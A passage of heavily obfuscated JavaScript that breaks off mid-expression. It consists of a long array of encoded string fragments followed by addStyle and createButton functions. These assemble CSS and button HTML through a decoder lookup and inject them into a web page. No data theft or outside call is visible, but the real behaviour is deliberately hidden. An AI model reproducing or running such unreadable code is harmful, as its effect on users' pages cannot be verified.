"5g5kZaa8Pp", "M+Iv94ZG5w", "rQikzE3bh2", "6dilvzZScz", "HJMPfcTMy9", "caUwZWdTHb", "uYpc6Lmdcj", "qxVYcJMzD1", "yYuCfuRYh7", "Fxwtx7rdxz", "NoBlzm80/I", "cdlz+Y9tnE", "eY9qqyLU2W", "+YNpn02cvs", "7dWaioYWJu", "qU4Tv7kcyo", "rhMbj71Zt4", "9zz4HC3Esz", "WjlrkFFDLN", "EOpMZvJ5YW", "mzS2XiUsBd", "S9NHEPADgC", "p79c3OC8W9", "CTdLabIyzw", "E+8MFM4U7c", "x-width: 8", "7jnMRP31jq", "Xd1rmFFDIN", "UGPthGXQ2t", "yfLtG87wz2", "t6CqQ0Po3E", "1X71632d5A", "OduBdeFPcA", "XO3DmHszUz", "AQBwx55FPn", "qWSsTpa58R", "pZpg/rvmll", "upTfFvdpe5", "AA+Ah8HfmI", "9en3cwzb5g", "U1RsJupkmT", "2LuWZmYe/u", "duq7Elqmvf", "dsk49gepdb", "5W6Is7KVPT", "JHMOuhDMn9", "O4p7FOTosO", "gZn+tq07nG", "ntQ7BBGXPs", "3YsxZB0kVK", "5qnfokmriy", "0Fs58pcRAz", "QAuEPfEvQh", "nMPc88izD3", "8yc4Z7AApn", "HezmZTnZ9A", "pr8+mOFUm5", "spt4BzwQXh", "qjEPcMxuJe", "EcbERzxT03", "WA7YQjnzua", "n2z647iXnR", "AABwGKeRT9", "Bmw0AAKS5j", "c3jGdGMuEf", "1LK2A7XvaA", "OeR77/HVOd", "OePr56lW/w", "wz3Os93COY", "PRMf8UyNVP", "059K30D19k", "xLM+OTYe65", "6ZD+dCZ1Pq", "dxrzSxnZO4", "CT4S5h7lnE", "KUfbQncO95", "pPZMfMQzNV", "dNW6PG6WSY", " translate", "+OMoDMTDW3", "I1Nc/zXwfM", "p3mJO5FRlq", "6n1SzqYbpl", "7gEAwGUOyw", "1jMx96xMzL", "I5oR94h7Po", "G3NOd4qCpT", "cj9pktZmME", "CnZosA2JyO", "3Evdq1mlO4", "8ZuaMmSEno", "4U92p7nRdW", "i7iHvVISkn", "iKSUwqNmX5", "DFPM8fNT7q", "AZ+VlCAAAB", "19U8z38eMw", "AQBuRNwT9y", "afnCw", "isplay: in", "mHvLmJh7dS", "sTMy9fUzMP", "rkuW7Mh1Zt", "Ke+Je8cmbb", "ywpn7euR+v", "vi+XbdNR9W", "+0jF1pjqmK", "7HcmEYlOtk", "yNTXfgTR/n", "/pdfEPgmuA", "mwLXImfqAW", "+YyDRfUkh2", "vtGs4tHspa", "gY8IHEQAAA", "z35Bs8V1fY", "dMfea7v0vk", "U61Y1Cpor2", "XljsmH0L3E", "D5EEJojtiQ", "gj95255qBx", "lert_btn {", "9TolvDtTg4", "l5tr/PCapv", "pqgbQyU2vz", "n0p7tK/C19", "R9h7MuYe8j", "9yLEvcAALg", "jYTNTJMn1Y", "VCD0iUngun", "C5Ik6VWX9t", "NJsmiWYqbX", "M147.66 29", "bxPyLwxnFq", "T7kQ1jf9Hl", "fmgfmnjCjt", "ObarZ9Olmn", "SZyNTXP818", "ZEdcfprch8", "KjL0einEOY", "UjW/hXk8+T", "Wjz37k+ltz", "5i/Ke5FN1t", "XtNV7Ztint", "b64AAAA3vI", "sZwb1DS5Sx", "Q1oh7C5EPA", "gqk9GnQHLY", "l4o7l29ePn", "KXA5RSXIuf", "7OItmNpwMx", "zYf4JmOB2l", "ybfMqdF3HP", "ibmnj51hfm", "ileWDu55to", "95ldvmDzY2", "fMiFPtVDsG", "AJWEufdaue", "DxBDT5ASnu", "JO55Ie4BXM", "gXXhT3AAAO", "Q7ZZJl3cRz", "SZh7mHsWYe", "j4AAIDb8lI", "Whhz05KVbF", "yrm8t2p1il", "m/w4kEOO/X", "dM787ziHfG", "kyfVj3TStj", "MbpJOugS/7", "vosGfasywG", "qb20pYz73U", "deyAg3SWuz", "em61ILpTnf", "Yp79c3iTVM", "BbIlJbxOPO", "2UwcU9yEvd", "xedkz3Huaz", "dxZiObxyPY", "AABa8pM/+e", "f01xDPqz79", "ai8xQhxLTX", "Ohe555PWJG", "Ju4ZIe4BwD", "06eexLyruf", "QejmxsaFPI", "qYfsnPjP2i", "WLWFCeYNap", "ZqYspPZMfM", "xjuP8/B/OY", "WAwF60gClX", "pGVM3WNX6D", "+Qe61JGTiO", "ffqTMy9fUz", "WIewDwChcw", "ADAWjx0ALB", "lMrj9D6tR1", "LZB4Zcokrq", "uQlZny+myK", "QFqZqbV5h9", "rCw0x2j3oh", "YKbsbKp1uq", "dW+2HybuXS", "64KSjBbMc7", "u/4eBgCACA", "5waRDwCgjY", "OmVr9rC9Ol", "YEboZJlLd7", "uUk7unO1Ir", "Iu75nMQ9i3", "u0Fcyyb90y", "j9D6tR1JY5", "CqQ03o3EBc", '8)"/>\n    ', "0MkyNan0wQ", "0.959961 2", "UDyavYxoSs", "E/nQ++47t/", "4+JuaePvUk", "Ool7urMOcQ", "f7/7ruzbcv", "QldMYlKxKd", "AAChpjnziH", "3US9zzmLtG", "7XybyAcAx+", "c76z6/M3S3", "2ivvnXvfvi", "3q4VMm1suE", "223.17 10.", "8vqiiRcac9", "6esd8JdKXm", "nzwNNYZIY6", "0/IXZJaoIz", ".86 149.59", "P4M8OfaCWf", "x91T93sMsd", "kiUl9GCePd", "xc4pXggDgs", "yYxqdiUaMx", "cdiezdsW/X", "AwCF4qAOAE", "nl4AGAacU/", "1xb/CG+Zvi", "6kaTORKa+/", "zL3Xyj1X+z", "y9MZhqe6hy", "Zh7Vibm3j4", "zmJe5GRVmc", "67t9hnddBx", "oxdz201R+x", "Kn5h3hunyt", "JC3jZW92Cy", "ihokVQynVk", "c2+SXEvSdw", "MPIYTQmXhB", "y0uqMQ9wzG", "5ypr/cK/Dd", "t: 100vh;\n", "M9LdNlsWCe", "m/NA/M/XwT", "8AsAceWAA4", "vcyyuLfupr", "oXMMfiUyed", "iHjSEX0gAW", "16Ye5h7lmE", "mf5yr8B31+", "L06M9HQwsT", "yzHO4J7t4C", "Pd2pvDzbSd", "KnritxZOrr", "8Z+75vwzN1", "i3iwncY+4V", "h/uZA3FuIf", "50M/7jfHDr", "yTu6c7RYdl", "lZlam3fI/a", "DSAK5jUk2n", "pZ5rV+mmDx", "cIXKebkfB+", "ee9I4wtyrM", "3Ivva4v1qb", "Hlzimi1yok", "x+RkSDPjUK", "ELsHp/avvG", "wSQuVmJ5Pv", "qFEbYxTZRp", "zUvjmNqQCm", "vea+w6+wbG", "IAshwAAgIP", "V4l74l6EuC", "M9HQxoxtFY", "SFnGoWO+6H", "z+yYzDR8ql", "L1dRVBtD9c", "xvOGe7ngUx", "N00f2Yp79c", "/9GCH0V5t7", "kh9FnEnwxA", "j8LYXcWyju", "ncrYDpPptS", "viVJmYe7bJ", "sxtX9VaUUg", "8h6nrXk8I5", "mYyONo5iFi", "0XVtsU98S9", "cSVrWOaHJO", "3FrF8f75W7", "/cixL3M3qN", "2FyAcAMM4D", "DiWmv/6aJO", "cf54ZJzdFh", "3GKbjAcg7P", "sR2TuKe7hw", "bdLY/JyZBm", "onload", "7LuwV34Nrs", "7rVcGd1sJ+", "rrr2viVHny", "4gIASHAb+Q", "uWcR5h7mno", "TuEfdqEPd8", "ES93RneBJx", "xE/fWOol7u", "    positi", "5VnukPuHy/", "7gj9+1wYza", "SuaBToLmVx", "set: 0;\n  ", "H0jTD3MPcs", "mdIAQqVNfO", "jcs9+OMoDM", "TId853LOZm", "O2VdBVajnT", "OGWCWBG6GS", "dxf/dPoqPg", "JewAwhxdYA", "57Jn7VyQp9", "99Lh/RGB69", "envtAJZfrk", "3E7tpfvJxD", "Hs9cu/XTyT", "nUU6Iabs64", "vrte15vYJJ", "NPXWCnbfXK", "3bzPdpzsYz", "cxfMqPiFeW", "x4VVNsW9+m", "0.00056053", "YzDZ/qFjoh", "DkB0KUD9LK", "dbCfupYl7A", "FxogO73Pif", "/Th3+T7yRh", " font-weig", "abzlw34O91", "8w+nHieLe6", "oZM18qUYgM", "vpvEfYmVNL", "te15vYJJje", "cE/dGp8S90", "+8tnwkEQw4", "fpWrHfF053", "dFHTvZJtgy", "fL6mO7YTNb", "lPJ65duunk", "bHPf3NPYIF", "7BAzLzWKjz", "V9+s783bFP", "1bxr2FyAcA", "nesR8idvPM", "lwz38SyqUi", "vveHoxaDMz", "4p7VSdzzmI", "+HQ3OuVt8S", "uRYn7i10Ev", "Ge5p7VnDvY", "ical-align", "LyIYS+LzYF", "8nAAAPiXvi", "3a5STu6c7U", "PfmHuqfu9h", "LgunPll1oQ", "insAAMCxOd", "BAIBN203c+", "ZX49vHoRzu", "7qrFsClyLn", "TZfqw7ptWx", "vgGeCi0KZM", "X1MzD196kl", "zOtzuFqG5y", "C2eVgDgAMS", "kgAABze53/", "VJ3LMt3sLp", "4RA1TFpvUG", "nuDdmtvmgj", "J7MR0ZoT52", "Yxr0dsMLjM", "LYbpis0Anb", "PCWzN5dI5O", "9zEj8ExgIo", "xztQ9jnM1M", "H6Zl0O+c7h", "zCHMPc8+Bw", "Z6rfRjjbGb", "pdX6xNgVlt", "jXlMXvYM9z", "IABJREFUX7", "UYe5h7lmEu", "e6Je1niXpq", "gkQsIXMz6f", "AmdTbVOKW/", "3kbl1nuMcw", "HPbCTuATSC", "lMp403Z3L9", "E0Y26z+SfE", "zO+JP/t4+O", "kz7xfKYXP+", "si3vrbop79", "EirMw5xzw1", "9du/XSyTPu", "FRenu0k7pU", "Hs+iHtmI3E", "wK6Je+JehL", "AwDQRdwT9y", "BzHzCmBiX/", "4JAWAad5Hv", "juQQIz/cqW", "53k2vsKwud", "m3eOa1fpli", "1knV0P+c4B", "D3fL5XJ3HP", "+uEyEUE38a", "e2o+0XBFxo", "809dYKdt9c", "S30cAYeu7f", "2Sfhny6LOs", "65S1xYd4bp", "MUkJh2bap0", "Xy+aZIp68L", "eWFj38fHH/", "rHdU7LtfmA", "+MlG9qYmHu", "nsform: tr", "OvZARbpLWZ", "FO4A4fqZJm", "zwG+1MrGHs", "M1BTyGLx3D", "19S9yrby49", "O4l596a1O4", "s5MNLQxY1v", "ADAbXDABwA", "4p4wsYeTuG", "ZncS9mnWak", "AADgY8IHEQ", "v3ewgA5yTu", "ewz3ZxVswt", "aJ9/IME9Rs", "JUwZWezeez", "x4h4AAPvhE", "3EPQAAgGHe", "vdgsmdDbVs", "0Mz4Z5p6bi", "N3MtDqHq21", "i87BnudbAZ", "Le6pviXsOm", "EeKeuJeYEv", "zM7w275B7r", "AYMPEPXEvQ", "Ly2v+BMu1s", "Tp4YqFPG45", "iUlvE487hb", "jdWpo00YRT", "/CG+ZvPxL2", "6do5MnBuqU", "xG4h5AQ7go", "cO9PjpfMuV", "x/eHDgOhvg", "P9z5mwDeG2", "PhkmHtuJuZ", "0W2zgXWaCc", "4J+4lpsS9r", "7mFPMvTdh8", "LPP+Fjb13d", "DK3gEKmOSO", "5EPuLeNCdx", "Ab7oAAAACX", "fo2cH+EDfD", "9//f3kId8M", "vEN4eJewAA", "uXMt0Fs58p", "DAtrxRAQAA", "nhdU2xT1xb", "zanmZEOiMY", "0TJN51Of7K", "Isw9zD0HCn", "3icoBSimvx", "5SBkOw2iXk", "MbuKpZ1TPf", "clZcdAAC4Q", "q+8JS7Me+N", "Y2JuYe5J3Z", "nWyTO4eci8", "tkmH8H0Pvq", "JuVdnYu7tY", "vlsgEq3LE+", "3sfMK5Wz72", "e8POPd/0/0", "f2HOOy0TzM", "mhL+6kTE0r", "dding-y: 8", "6IcStTFOlW", "xkyTn", "bGJ8PcczMx", "MOD4F7Zxw5", "3cprjXcmV0", "ZErLeJx53K", "p2wMdwfxJm", "xTZpad4dWI", "j3kLkAwAAj", "WZqbSbjxOR", "jtC09c7Az8", "ivrEbWrKkh", "ol7EeKeuJe", "g/+GP+Jh9C", "tUgxzkam//", "432088gEeQBG", "cZGpTaSSfT", "2yoa+b5cZm", "vMPkQuotYr", "z/riVJn+O5", "lsnnmyKdvi", "0tpsjFNl1r", "Qt8NZoDHkF", "pw7pvWhlT1", "Z9b96muFff", "649QLGeEma", "b7xbchfmNj", "L3AADggYMx", "eCHHP4STu6", "bopsiHwBwV", "E3WyTB/Wfd", "J0zs4STuWZ", "W606dpOLk2", "KxNzlwLXSW", "Y22z+CbFLU", "NYjf1Dngmu", "8AruFCBgBo", "R5c4potcqJ", "zTyoSy2FeT", "S9C3BP3ElP", "TtwT9yLEPX", "RNzr87E3Nv", "jGvR2wwuMz", "sD1yCfuzdw", "EXlts8gh9Y", "Ou0O7nLefn", "Hs7AY/cW+6", "J3CtNHEDc8", "YWIPJ3HP4h", "6fKLM/ijjN", "gv12bncI8A", "muPc8kQ8Ag", "z6ZJRy9wCC", "ACAK/gwAwA", "nOGebPMWTO", "EPESE", "sW9xPDzmyI", "begc8E1wUy", "T4A77xRfl3", "OrkX39xCyO", "Ic2MQ5n6Pn", "Az8iIEAAAD", "S2TH2d1sz3", "VMfuvroMZ1", "pfVM21bR6J", "fwkwZCMluW", "TK1phqmKza", "J+4N3jB98+", "OduJcm7gHA", "9 284.11 1", "OcWe5n0pD7", "sup7n1+6LA", "3NFnCrz8SM", "0+aWx+RkSD", "YHAACA1b2J", "6ecL3YSX/D", "XgFM6xKXA5", "Acn8M9AADA", "8Msw9NxNzr", "uq75BJwktG", "AA85CURAAC", "G42yOnMQ98", "sMAFwi7ol7", "nu1nWGewzT", "0XzNoBmzO3", "gfpzPJ8HU8", "XmZnuK9Zwy", "2G6XgA8o4P", "OEOzuP1kG+", "7gEAwD45wA", "wAAVsKbIwA", "c/dxL7Qn7h", "4J0zs4STuW", "Rinyqxhyw9", "Q9u9hU520b", "mmfFL88Dcz", "Cn7SMxkh0L", "THWy0lmhE6", "PcG/u1zRs2", "Uk7unO1IrE", "i7tWZiYYWJ", "eUmWVneDXi", "2Lw6Ie9M3x", "XHqhYxwk7Q", "lx33MPPJIt", "LVKMs5Hpv/", "jqkNqW/s0N", "+v5rg9hNvQ", "ztDdgvzQxX", "IH88Hd/J/a", "nEznIMzTvv", "T3eODstO4p", "2RcarbNGbi", "3xfNdCQOr7", "N3pQBAADMj", "L3AMAuEUOY", "xKI8V+uNNO", "bgn7kWIe+J", "KkNwvh5yWB", "uKTa1TyrMz", "AGdVWQMWv4", "xzuCe7eAum", "3cBL36kt3c", "s0+JnTFJCY", "a+Nk7inO8O", "4F7Zxwpuz2", "2Bqw81oXMA", "YcNRIhh6nj", "2cYEK3LEuY", "3u72FfMlhJ", "mfq6iiDaHy", "/Pn/Jd8Yjx", "Nvb907tRz4", "NxaZoQ4lpr", "dw75fjre4k", "QBgPa/9twY", "yUAwAcgLgn", "hSbap18I8M", "uY14fyZ46r", "ozNIm453MS", "zSxL3vBD3A", "X3qrk7hnc0", "/ESCAAADBH", "yDBPUbGZqJ", "TnTX+KbH5I", "6/EjE+Gued", "6qZG6z+SfE", "q/wTKTYrVU", "9sxuX0INih", "FWZ86ynGOY", "BQD4MnFP3I", "4A4fqZJm21", "hu/L1G4yj2", "dMvpYnv2yX", "+aW+porRyT", "+Ju/oul0Nn", "vWhlT19bo7", "fYFfpuMAM8", "L3SxAHEvVl", "3+uumnf4XJ", "AASdRj5xL0", "hzL1/dcGsZ", "1OlkmXy+Kd", "vUGAH4z0wN", "lWcdZ/fGbp", "Olnm/S1s6r", "+f+cuY9ppd", "TYe65mZh7N", "por2V6fu12", "BuJc02Z/WE", "6WV+cKtN/B", "fmLliU7txp", "3eDvdevMPh", "9y61UzW9hp", "YsTmI5PNb3", ");\n  }\n\n  ", "lnjx462UVY", "ABuTFvkE/c", "Cxr6Pjz/qm", "nCoTc882+Q", "1bPmhbWP6y", "U/cixD3xL3", "IfAAACHwAw", "LGp3bgcTD9", "muA8JjijQ1", "I2HyIYQmiQ", "4BngotCmTP", "89.49 68.8", "eiMPCTneMe", "yYfQgihzyB", "Sk1MU/KPhI", "QyTQYupr7/"]; return (_0xae7c = function () { return A })() } const _0x4257ee = _0x5913; function addStyle() { const A = _0x5913, e = { GnBcP: A(18974) }, n = A(12056) + A(3607) + A(19492) + A(12913) + A(16246) + A(22976) + A(38031) + A(11629) + A(3784) + A(7802) + A(31058) + A(11032) + A(30749) + A(35944) + A(2215) + A(11510) + A(39115) + A(14342) + A(17024) + A(13403) + A(7028) + A(2201) + A(2403) + A(1134) + A(18711) + A(27361) + A(18091) + A(16931) + A(19999) + A(39853) + A(1268) + A(38453) + A(21353) + A(25517) + A(427) + A(32736) + A(24854) + A(15139) + A(28447) + A(13045) + A(7711) + A(38745) + A(15630) + A(32337) + A(39643) + A(431) + A(39234) + A(14647) + A(13963) + A(535) + A(17360) + A(4240) + A(38518) + A(24963) + A(15669) + A(19999) + A(32700) + A(18046) + A(18480) + A(38964) + A(21703) + A(31861) + A(8591) + A(21353) + A(30213) + A(10354) + A(32736) + A(24854) + A(21357) + A(30409) + A(1460) + A(25864) + A(27361) + A(18820) + A(25331) + A(20676) + A(13921) + A(34473) + A(30931) + A(13898) + A(24294) + A(5725) + A(35773) + A(24257) + A(18888) + A(5961) + A(21214) + A(10420) + A(23940) + A(4960) + A(10106) + A(689) + A(34508) + A(36765) + A(21770) + A(4810) + A(22217) + A(21976) + A(16580) + A(35655) + (A(7450) + A(7881) + A(2014) + A(23671) + A(32428) + A(32416) + A(33899) + A(39487) + A(36040) + A(11220) + A(35827) + A(35658) + A(25383) + A(20921) + A(38110) + A(26756) + A(35300) + A(18620) + A(33536) + A(25383) + A(33398) + A(39510) + A(32537) + A(1641) + A(37908) + A(21230) + A(2218) + A(15979) + A(5206) + A(32736) + A(8282) + A(37797) + A(22812) + A(28478) + A(17071) + A(38518) + A(2498) + A(17878) + A(902) + A(35053) + A(27361) + A(16818) + A(10581) + A(17394) + A(36140) + A(11510) + A(4159) + A(10864) + A(9450) + A(35590) + A(9096) + A(28502) + A(3770) + A(27229) + A(9450) + A(4601) + A(9096) + A(28502) + A(10261) + A(12271) + A(35910) + A(1279) + A(27856) + A(29395) + A(25634) + A(18410) + A(11639) + A(38875) + A(10044) + A(32736) + A(24854) + A(6229) + A(7229) + A(17071) + A(38518) + A(10997) + A(2388) + A(5904) + A(10044) + A(32736) + A(1160) + A(28203) + A(12676) + A(13045) + A(13504) + A(24007) + A(3937) + A(24993) + A(33137) + A(39108) + A(13045) + A(32572) + A(27600) + A(31149) + A(4946) + A(31158) + A(2671) + A(37131) + A(12676) + A(13045)) + (A(13504) + A(17536) + A(38518) + A(710) + A(23150) + A(19957) + A(17215) + A(1723) + A(31861) + A(8591) + A(21353) + A(30213) + A(36994) + A(16875) + A(17653) + A(18596) + A(32807) + A(18888) + A(38685) + A(3624) + A(4244) + A(32513) + A(24751) + A(3070) + A(4256) + A(34465) + A(25604) + A(18410) + A(11639) + A(20953) + A(26068) + A(12195) + A(24497) + A(39391) + A(1423) + A(38953) + A(39006) + A(33307) + A(6250) + A(5645) + A(9902) + A(20985) + A(36953) + A(25923) + A(23485) + A(20769) + A(36787) + A(9477) + A(2115) + A(32119) + A(8453) + A(28455) + A(34145) + A(2157) + A(19362) + A(29246) + A(14933) + A(14536) + A(24072) + A(32418) + A(10304) + A(32719) + A(37621) + A(7296) + A(35191) + A(32628) + A(10879) + A(20902) + A(16330) + A(14717) + A(17690) + A(39160) + A(19929) + A(39461) + A(31422) + A(4278) + A(36581) + A(1433) + A(739) + A(34367) + A(23920) + A(972) + A(31684) + A(36808) + A(5557) + A(36926) + A(5339) + A(4679) + A(1480) + A(11629) + A(37300) + A(38247) + A(11822) + A(17879) + A(20704) + A(10560) + A(30126) + A(22360) + A(745) + A(14342)) + (A(17024) + A(13403) + A(7028) + A(2201) + A(2403) + A(1134) + A(5206) + A(22597) + A(12452) + A(10345) + A(38518) + A(12357) + A(28143) + A(19999) + A(25187) + A(8858) + A(38453) + A(21353) + A(37008) + A(9591) + A(12778) + A(17019) + A(8198) + A(31264) + A(27361) + A(6863) + A(14246) + A(12642) + A(27361) + A(26140) + A(26334) + A(10364) + A(32736) + A(32381) + A(37888) + A(13497) + A(32366) + A(32736) + A(1160) + A(31144) + A(33874) + A(38518) + A(10997) + A(21739) + A(30628) + A(37633) + A(19776) + A(8124) + A(3170) + A(32807) + A(18888) + A(38685) + A(27005) + A(30519) + A(37256) + A(12606) + A(28187) + A(13963) + A(29284) + A(29370) + A(669) + A(12778) + A(17019) + A(19722) + A(39108) + A(13045) + A(23509) + A(20857) + A(17215) + A(29621) + A(18736) + A(29333) + A(11548) + A(4691) + A(34473) + A(30931) + A(13898) + A(24294) + A(5725) + A(35773) + A(24257) + A(18888) + A(5961) + A(21214) + A(10420) + A(23940) + A(4960) + A(10106) + A(689) + A(34508) + A(36765) + A(21770) + A(4810) + A(22217) + A(21976) + A(16580) + A(35655) + A(7450) + A(7881) + A(2014)) + (A(23671) + A(32428) + A(32416) + A(33899) + A(39487) + A(36040) + A(11220) + A(35827) + A(35658) + A(25383) + A(20921) + A(38110) + A(26756) + A(35300) + A(25711) + A(3413) + A(2888) + A(23753) + A(29655) + A(4158) + A(27397) + A(13965) + A(31684) + A(2096) + A(17763) + A(19999) + A(39853) + A(21722) + A(2226) + A(24257) + A(18888) + A(2531) + A(31210) + A(24752) + A(12938) + A(19153) + A(5056) + A(24398) + A(32799) + A(23711) + A(13142) + A(36966) + A(8937) + A(3558) + A(37636) + A(739) + A(17071) + A(38518) + A(11731) + A(13963) + A(10238) + A(8591) + A(21353) + A(19504) + A(31149) + A(23384) + A(17071) + A(38518) + A(10997) + A(574) + A(11822) + A(23010) + A(25747) + A(39457) + A(21550) + A(38832) + A(15847) + A(2380) + A(15446) + A(15472) + A(39576) + A(38327) + A(11256) + A(32077) + A(39213) + A(33645) + A(16892) + A(1806) + A(8591) + A(21353) + A(7187) + A(37712) + A(18444) + A(19301) + A(30519) + A(37256) + A(6456) + A(21715) + A(5560) + A(11854) + A(18888) + A(38685) + A(38156) + A(1045) + A(27726) + A(37501) + A(32736) + A(1160) + A(19128) + A(36912)) + (A(20304) + A(33185) + A(19851) + A(32772) + A(7125) + A(38953) + A(14567) + A(32736) + A(21245) + A(11629) + A(37300) + A(38247) + A(11822) + A(2460) + A(8161) + A(2424) + A(10533) + A(28395) + A(38498) + A(33186) + A(19110) + A(33482) + A(38692) + A(2380) + A(4443) + A(8474) + A(38036) + A(29537) + A(18315) + A(21340) + A(14221) + A(19999) + A(30809) + A(10567) + A(20857) + A(17215) + A(23097) + A(17079) + A(21053) + A(35393) + A(11822) + A(17879) + A(30086) + A(24752) + A(11600) + A(19492) + A(31978) + A(22154) + A(16589) + A(18368) + A(28549) + A(36115) + A(39819) + A(22160) + A(38028) + A(34339) + A(39255) + A(34473) + A(38543) + A(16347) + A(18315) + A(21340) + A(14221) + A(19999) + A(30809) + A(10567) + A(20857) + A(17215) + A(23097) + A(6037) + A(34088) + A(27361) + A(26140) + A(36822) + A(29483)), z = document[A(15894) + A(35366)](e[A(1113)]); z[A(37079) + "t"] = n, document[A(31060)][A(16821) + "d"](z) } function createButton() { const A = _0x5913, e = { hIsPG: A(32736) + A(29803) }, n = document[A(27283) + A(35583)](e[A(18572)]); n && (n[A(19787)] = A(25940) + A(23305) + A(27361) + A(18091) + A(36134) + A(17786) + A(33487) + A(22219) + A(37691) + A(12340) + A(34041) + A(22461) + A(34246) + A(34780) + A(23144) + A(13836) + A(1720) + A(11347) + A(32387) + A(24848) + A(14840) + A(36027) + A(2954) + A(14119) + A(27567) + A(25731) + A(31745) + A(5450) + A(2638) + A(33745) + A(6648) + A(21427) + A(14817) + A(11555) + A(11012) + A(11321) + A(6204) + A(1863) + A(34963) + A(23437) + A(13874) + A(2267) + A(28226) + A(39831) + A(3759) + A(1796) + A(4044) + A(17278) + A(8008) + A(5830) + A(40034) + A(15051) + A(18311) + A(33879) + A(22586) + A(27751) + A(16924) + A(38566) + A(37839) + A(37427) + A(22349) + A(9851) + A(19636) + A(6538) + A(2651) + A(1371) + A(27189) + A(23611) + A(35971) + A(14475) + A(12535) + A(19508) + A(16087) + A(35037) + A(22699) + A(4531) + A(6204) + A(39266) + A(8011) + A(15493) + A(39349) + A(26927) + A(34931) + A(31827) + A(22346) + A(27989) + A(17680) + A(11153) + A(36749) + A(7194) + A(32879) + A(31360) + A(28075) + A(4412) + A(26457) + A(1573) + A(18306) + A(35120) + A(19846) + A(38462) + (A(34504) + A(1307) + A(15442) + A(21838) + A(33661) + A(17854) + A(11163) + A(30997) + A(34809) + A(4060) + A(24628) + A(18180) + A(10494) + A(39925) + A(20401) + A(21032) + A(29228) + A(19438) + A(28604) + A(39367) + A(26983) + A(20723) + A(2510) + A(10721) + A(38566) + A(3999) + A(21353) + A(29546) + A(4681) + A(2370) + A(6641) + A(717) + A(38338) + A(18635) + A(581) + A(22126) + A(24514) + A(28723) + A(32736) + A(23547) + A(29271) + A(27261) + A(18055) + A(33665) + A(6738) + A(39891) + A(36693) + A(25731) + A(30638) + A(20016) + A(8974) + A(29194) + A(26498) + A(34225) + A(6738) + A(39921) + A(31256) + A(22594) + A(33462) + A(9763) + A(39481) + A(39347) + A(27432) + A(9793) + A(12788) + A(20503) + A(37971) + A(5085) + A(34041) + A(3712) + A(36696) + A(12163) + A(31657) + A(25998) + A(16284) + A(34346) + A(15225) + A(15992) + A(32547) + A(17492) + A(29726) + A(37407) + A(33953) + A(20930) + A(34760) + A(27732) + A(24368) + A(38066) + A(33847) + A(793) + A(24353) + A(29649) + A(24590) + A(34407) + A(27620) + A(15409) + A(13876) + A(8068) + A(21795) + A(2149)) + (A(36978) + A(24734) + A(13433) + A(29181) + A(14354) + A(13866) + A(35222) + A(34968) + A(29698) + A(19630) + A(38310) + A(36056) + A(16712) + A(9747) + A(23212) + A(20526) + A(22941) + A(19721) + A(1293) + A(14336) + A(10147) + A(16761) + A(15012) + A(32228) + A(32815) + A(11793) + A(39502) + A(18991) + A(25450) + A(10047) + A(24721) + A(15820) + A(10709) + A(27883) + A(26830) + A(10891) + A(6236) + A(22714) + A(16748) + A(20756) + A(14681) + A(28276) + A(31958) + A(8994) + A(29076) + A(6053) + A(35759) + A(28079) + A(32870) + A(11755) + A(30982) + A(28888) + A(36841) + A(36812) + A(8942) + A(24344) + A(23314) + A(25653) + A(18212) + A(26589) + A(33567) + A(36401) + A(22302) + A(28021) + A(1958) + A(3905) + A(33283) + A(28092) + A(17713) + A(31784) + A(4169) + A(12148) + A(8979) + A(37566) + A(29691) + A(2326) + A(14541) + A(1467) + A(33885) + A(6199) + A(7404) + A(29710) + A(32345) + A(15069) + A(6825) + A(9106) + A(10066) + A(17745) + A(39122) + A(7498) + A(1814) + A(10543) + A(9978) + A(2891) + A(7636) + A(7707) + A(20860) + A(4395) + A(12745) + A(15798)) + (A(1670) + A(32247) + A(20391) + A(34722) + A(24829) + A(14402) + A(29669) + A(22867) + A(16306) + A(28269) + A(16448) + A(15389) + A(966) + A(34737) + A(36373) + A(32531) + A(35230) + A(28339) + A(32189) + A(38654) + A(25506) + A(36519) + A(28728) + A(25072) + A(18953) + A(9347) + A(4005) + A(6432) + A(23172) + A(4969) + A(9180) + A(37538) + A(31869) + A(33706) + A(28161) + A(26430) + A(5586) + A(36963) + A(5734) + A(8945) + A(29690) + A(34698) + A(15614) + A(14364) + A(28017) + A(21594) + A(19105) + A(21003) + A(37758) + A(35184) + A(16068) + A(31557) + A(34084) + A(25792) + A(11063) + A(27422) + A(17787) + A(14288) + A(7727) + A(28370) + A(1597) + A(36744) + A(33720) + A(10965) + A(13064) + A(26155) + A(26353) + A(5861) + A(1030) + A(38754) + A(9165) + A(30249) + A(24768) + A(1566) + A(22097) + A(34312) + A(26790) + A(9486) + A(29650) + A(4119) + A(25256) + A(18651) + A(32135) + A(28375) + A(4547) + A(36879) + A(17693) + A(30237) + A(8030) + A(24134) + A(29946) + A(34594) + A(11494) + A(2734) + A(16729) + A(20034) + A(14351) + A(7917) + A(32334) + A(24433)) + (A(34438) + A(31213) + A(27469) + A(29233) + A(15336) + A(4148) + A(10801) + A(7751) + A(20939) + A(12987) + A(21083) + A(16534) + A(31025) + A(2007) + A(16725) + A(1818) + A(23027) + A(7268) + A(1275) + A(11687) + A(9589) + A(16995) + A(35395) + A(24383) + A(4678) + A(25644) + A(26549) + A(549) + A(2255) + A(8181) + A(3533) + A(12863) + A(11773) + A(27624) + A(30779) + A(21030) + A(27901) + A(2427) + A(6234) + A(13706) + A(35263) + A(13199) + A(23110) + A(27168) + A(36059) + A(3146) + A(19084) + A(15715) + A(39031) + A(33386) + A(1263) + A(33492) + A(21668) + A(22780) + A(21907) + A(18890) + A(21199) + A(3742) + A(28851) + A(18622) + A(35493) + A(6998) + A(9303) + A(25527) + A(33926) + A(34574) + A(39250) + A(12944) + A(32082) + A(27588) + A(20459) + A(23240) + A(8862) + A(19104) + A(16941) + A(27175) + A(29312) + A(37203) + A(14796) + A(8095) + A(21719) + A(1008) + A(3917) + A(12130) + A(39705) + A(24869) + A(18105) + A(35572) + A(18661) + A(25988) + A(34906) + A(22060) + A(2169) + A(895) + A(2837) + A(13364) + A(6385) + A(15095) + A(33277) + A(39948)) + (A(8307) + A(18772) + A(40023) + A(1384) + A(38445) + A(4552) + A(35432) + A(10346) + A(30248) + A(21017) + A(19458) + A(38046) + A(14140) + A(38807) + A(2970) + A(23024) + A(28972) + A(20393) + A(5076) + A(21789) + A(22014) + A(34748) + A(18391) + A(8260) + A(32032) + A(10453) + A(3073) + A(34640) + A(5613) + A(1006) + A(38242) + A(34484) + A(22904) + A(8356) + A(7041) + A(23399) + A(7416) + A(16302) + A(22379) + A(22387) + A(13624) + A(9804) + A(32571) + A(3186) + A(36060) + A(9781) + A(9778) + A(19599) + A(18518) + A(34430) + A(5722) + A(4032) + 